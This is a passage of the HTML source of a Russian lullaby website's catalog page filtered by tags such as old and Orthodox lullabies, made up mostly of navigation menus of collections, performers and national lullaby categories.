

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/kolybelnye?tags=text-dlya_malchika-zhenskij-natalya-starye_kolybelnye-pravoslavnye_kolybelnye
body_size: 16806
content:
<!DOCTYPE html> <html lang="ru" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <title itemprop="name">Все колыбельные подряд 🎵 - Колыбельные-песни.рф</title> <meta name="kadam-verification" content="kadam9de03908c18d89ac09024634b16dabf4" > <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" > <meta name="description" content="👉 Слушать онлайн все колыбельные песни, которые есть на сайте" > <meta name="keywords" content="Все колыбельные" > <base href="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes, shrink-to-fit=no, viewport-fit=cover"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#011836"> <meta name="msapplication-TileImage" content="/mstile-144x144.png"> <meta name="theme-color" content="#011836"> <meta property="og:title" content="Все колыбельные подряд"> <meta property="og:type" content="website"> <meta property="og:url" content="https://колыбельные-песни.рф/" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link rel="canonical" href="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/kolybelnye" > <link href="/design/default_1/css/style.min.css?v1740711394" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes" > <meta name="yandex-verification" content="70477e278c6e4bcf" > <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <meta itemprop="custom" content="start_page_content"> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://колыбельные-песни.рф/"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Колыбельные-песни<span>.рф</span> </a> </div> <form class="search" action="/kolybelnye" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://колыбельные-песни.рф/kolybelnye?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Введите название колыбельной, текст или исполнителя" itemprop="query-input"> <button class="search__submit" title="поиск"> </button> </form> <div class="mobile-navigation__label"> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <button class="main-navigation__close js-close" type="button" title="закрыть"></button> <div class="main-navigation-container main-navigation_mobile" > <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="10" href="/" itemprop="url">главная страница</a> <meta itemprop="name" content='главная страница'> </li> <li class="selected nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye" class="nested-trigger" itemprop="url">все колыбельные</a> <meta itemprop="name" content='все колыбельные'> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/po-ispolnitelyam">По исполнителям</a> <meta itemprop="name" content='По исполнителям'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki-kolybelnyh">Подборки колыбельных</a> <meta itemprop="name" content='Подборки колыбельных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye-narodov-mira">Колыбельные народов мира</a> <meta itemprop="name" content='Колыбельные народов мира'> </li> </ul> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="17" href="/video" itemprop="url">колыбельные с видео</a> <meta itemprop="name" content='колыбельные с видео'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="18" href="/text" itemprop="url">колыбельные с текстом</a> <meta itemprop="name" content='колыбельные с текстом'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="21" href="/minuses" itemprop="url">минусовки</a> <meta itemprop="name" content='минусовки'> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label ws-label-1">Популярные подборки</span> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
												Для девочки, для дочери
												<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
												Из мультфильмов
												<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
												Современные колыбельные
												<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
												Для мальчика, для сына
												<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
												Из фильмов
												<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
												Старые колыбельные
												<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
												Женский голос
												<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
												Мужской голос
												<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
												Советские колыбельные
												<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
												Колыбельные природы
												<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
												Классическая музыка
												<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
												Колыбельные про животных
												<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
												Православные колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
												Только голос
												<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
												Только музыка
												<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
												Колыбельная медведицы
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
												Спи, моя радость, усни
												<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
												Баю-баюшки-баю
												<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
												Казачья колыбельная
												<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
												Summertime - Колыбельная Клары из оперы "Порги и Бесс"
												<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
												Колыбельная люли-люли
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
												Колыбельная Анны Герман (Спи, мой воробушек)
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
												Спят усталые игрушки
												<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
												Колыбельные сказки
												<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
												Колыбельные мультики
												<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">По исполнителям</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
												Валентина Рябкова
												<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
												Вера Дворянинова
												<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
												Наталья Фаустова
												<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
												Юлия Чернышова
												<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
												Анна Герман
												<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
												Алсу
												<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
												Женя Любич
												<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
												Моцарт
												<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
												Брамс
												<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
												Татьяна Буланова
												<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
												Сати Казанова
												<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
												Хюррем Султан (Мерьем Узерли)
												<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
												Ирина Дубцова
												<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
												П.И. Чайковский
												<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
												Елена Фролова
												<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
												Ирина Сурина
												<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
												Валентина Толкунова
												<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
												Олег Анофриев
												<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
												Елена Камбурова
												<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
												Марджи Батлер
												<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
												Мария Пилипчак
												<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
												Росава
												<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
												Анна Нетребко
												<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
												Валентина Георгиевская
												<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
												Анастасия Мигова
												<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Песни народов мира</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
												Русские народные колыбельныe
												<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
												Английские колыбельные
												<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
												Армянские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
												Африканские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
												Белорусские колыбельные
												<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
												Греческие колыбельные
												<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
												Грузинские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
												Еврейские колыбельные
												<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
												Индийские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
												Испанские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
												Итальянские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
												Казахские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
												Китайские колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
												Немецкие колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
												Норвежские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
												Польские колыбельные
												<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
												Турецкие колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
												Украинские колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
												Французские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
												Финские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
												Цыганские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
												Шведские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
												Японские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
												Татарские и башкирские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
												Колыбельные других народов мира
												<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Музыкальные инструменты</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
												Колыбельные на фортепиано
												<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
												Колыбельные на гитаре
												<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
												Колыбельные на скрипке
												<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
												Колыбельные на виолончели
												<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
												Колыбельные на арфе
												<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </li> <li class="nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="https://аудиосказки-онлайн.рф" target="_blank" itemprop="url">аудиосказки онлайн</a> <meta itemprop="name" content="аудиосказки онлайн"> </li> </ul> </div> </nav> <div class="yandex-share-block ya-share2 visible-on-mobile" data-services="vkontakte,facebook,odnoklassniki,moimir"
				    data-counter="" data-size="s"> </div> <div class="mobile-top-fixed-block"> </div> </div> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-tablet osprey-grid-12-mobile"> <div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"> <ul> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/" itemprop="item"> <span itemprop="name">📂 Главная</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <span itemprop="name">✔️ Колыбельные песни</span> <meta itemprop="position" content="2"> </li> </ul> </div> <h1 class="page-heading-h1">
											Все колыбельные
																															 
																																		с текстами
									 
								 
							 
																																								Для мальчика, для сына
									 
								 
							 
																																								Женский голос
									 
								 
							 
																																								Наталья Фаустова
									 
								 
							 
																					 
							 
																																								Старые колыбельные
									 
								 
																																		Православные колыбельные
									 
								 
							 
						 
									</h1> <div class="page-text  hidden-on-mobile"><p>В этом разделе вы можете слушать колыбельные онлайн без остановки. Сортируйте музыкальные композиции по популярности и по длительности или выберите в меню справа интересующую вас категорию. Составьте свой собственный плейлист, добавив любимые колыбельные в избранное. Нежная колыбельная музыка быстро успокоит даже самых активных малышей и подарит им долгий, здоровый сон.</p></div> <div class="tags-block hidden-on-mobile"> <a class="tag catalog-tags" href="/kolybelnye?tags=text-dlya_malchika-zhenskij-starye_kolybelnye-pravoslavnye_kolybelnye">Наталья Фаустова</a> <a class="tag catalog-tags" href="/kolybelnye?tags=text-dlya_malchika-natalya-starye_kolybelnye-pravoslavnye_kolybelnye">Женский голос</a> <a class="tag catalog-tags" href="/kolybelnye?tags=text-zhenskij-natalya-starye_kolybelnye-pravoslavnye_kolybelnye">Для мальчика, для сына</a> <a class="tag catalog-tags" href="/kolybelnye?tags=text-dlya_malchika-zhenskij-natalya-pravoslavnye_kolybelnye">Старые колыбельные</a> <a class="tag catalog-tags" href="/kolybelnye?tags=text-dlya_malchika-zhenskij-natalya-starye_kolybelnye">Православные колыбельные</a> <a class="tag catalog-tags" href="/kolybelnye?tags=dlya_malchika-zhenskij-natalya-starye_kolybelnye-pravoslavnye_kolybelnye">С текстом</a> </div> </div> <div class="osprey-grid-3 osprey-grid-4-tablet hidden-on-mobile"> <div class="login-register-block"> <a class="login-register-block__login modal-opener" data-modal="login" href="#">Вход</a> <a class="login-register-block__register modal-opener" data-modal="register" href="#">Регистрация <img src = "/design/default_1/images/icons/question-icon-orange.png" alt='Регистрация' ><span class="notify-register">Позволит сохранять плейлист и прослушивать его с любого устройства. <br>Доступна регистрация через социальные сети</span></a> </div> <div class="yandex-share-centered-container hidden-on-mobile"> <div class="yandex-share-block yandex-share-block_centered ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir" data-counter=""></div> </div> <h2 class="page-heading-h2 page-heading-h2_favorites">Избранные колыбельные</h2> <div class="favourites-playlist">
			Список пуст
	</div> </div> </div> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-8-tablet osprey-grid-12-mobile js-playlist" > <div class="flex-container visible-on-mobile"> <div class="songs-sort-mobile songs-sort-mobile-sort js-player-mobile-sort">
																	Сначала популярные
